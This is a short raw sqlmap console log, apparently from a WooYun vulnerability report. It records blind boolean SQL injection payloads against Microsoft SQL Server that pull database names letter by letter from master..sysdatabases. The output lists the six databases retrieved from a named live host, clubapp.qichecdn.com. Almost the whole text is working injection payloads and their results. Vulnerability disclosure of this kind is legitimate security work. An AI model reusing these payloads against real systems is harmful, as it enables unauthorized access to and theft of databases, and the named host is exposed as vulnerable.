 [16:42:10] [PAYLOAD] mm%' AND UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(name A
S NVARCHAR(4000)),CHAR(32)) FROM master..sysdatabases WHERE name NOT IN (SELECT
TOP 5 name FROM master..sysdatabases ORDER BY name) ORDER BY name),7,1))>2 AND '
%'='
[16:42:11] [PAYLOAD] mm%' AND UNICODE(SUBSTRING((SELECT TOP 1 ISNULL(CAST(name A
S NVARCHAR(4000)),CHAR(32)) FROM master..sysdatabases WHERE name NOT IN (SELECT
TOP 5 name FROM master..sysdatabases ORDER BY name) ORDER BY name),7,1))>1 AND '
%'='
[16:42:11] [INFO] retrieved: tempdb
[16:42:11] [DEBUG] performed 49 queries in 3.66 seconds
available databases [6]:
[*] ClubApp
[*] master
[*] model
[*] MONITOR
[*] msdb
[*] tempdb
[16:42:11] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/clubapp.qichecdn.com'
[*] shutting down at 16:42:11
www.wooyun.org